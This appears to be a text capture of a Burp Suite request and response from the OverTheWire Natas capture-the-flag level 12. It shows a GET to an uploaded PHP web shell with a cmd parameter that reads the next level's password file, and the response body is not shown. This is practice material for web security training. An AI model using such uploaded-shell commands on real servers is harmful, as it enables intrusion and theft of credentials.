 Request
Pretty Raw Hex \n
1 GET /upload/g9meckpyp1.php?cmd=cat%20/etc/natas_webpass/natas13 HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Authorization: Basic
10 Connection: keep-alive
11 Referer: http://natas12.natas.labs.overthewire.org/index.php
12 Upgrade-Insecure-Requests: 1
13 X-PwnFox-Color: green
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Apr 2025 16:11:21 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 33
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/plain;charset=UTF-8
8
9
10